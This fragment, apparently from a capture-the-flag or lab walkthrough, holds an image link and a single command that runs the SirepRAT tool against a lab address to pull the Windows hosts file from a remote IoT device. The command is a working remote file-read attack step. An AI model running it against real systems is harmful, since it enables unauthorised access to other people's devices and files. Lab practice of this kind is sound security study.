 ./bin/python3 SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\Drivers\etc\hosts"